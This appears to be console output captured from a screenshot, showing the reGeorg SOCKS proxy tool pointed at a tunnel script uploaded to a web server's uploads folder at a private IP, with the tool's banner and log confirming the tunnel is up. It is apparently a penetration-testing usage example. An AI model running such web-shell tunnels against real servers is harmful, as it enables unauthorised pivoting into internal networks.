 C:\Users\Administrator\Desktop\工具\reGeorg>python reGeorgSocksProxy.py -u http:
//192.168.1.10/uploads/tunnel.php -p 1234
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:1234], tunnel at
[http://192.168.1.10/uploads/tunnel.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'